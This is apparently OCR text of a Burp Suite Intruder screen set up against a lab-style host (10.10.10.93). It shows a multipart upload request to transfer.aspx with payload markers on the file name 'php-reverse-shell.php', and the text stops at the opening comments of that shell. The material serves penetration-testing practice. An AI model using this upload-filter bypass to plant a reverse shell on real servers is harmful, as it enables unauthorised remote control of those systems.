 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.10.93 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /transfer.aspx HTTP/1.1
2 Host: 10.10.10.93
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------116401854434669442883283654949
8 Content-Length: 6252
9 Origin: http://10.10.10.93
10 Connection: close
11 Referer: http://10.10.10.93/transfer.aspx
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------116401854434669442883283654949
15 Content-Disposition: form-data; name="__VIEWSTATE"
16
17 §/wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YWRkWj/ztWa4Bi8GF3KEmkYEEyP6TqI=§
18 -----------------------------116401854434669442883283654949
19 Content-Disposition: form-data; name="__EVENTVALIDATION"
20
21 §/wEWAgLpu+qvAgLt3oXMA+ex6qijRsrHWCT2H1Zw7FkZsfuM§
22 -----------------------------116401854434669442883283654949
23 Content-Disposition: form-data; name="FileUpload1"; filename="§php-reverse-shell.php§"
24 Content-Type: application/x-php
25
26 §<?php
27 // php-reverse-shell - A Reverse Shell implementation in PHP
28 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net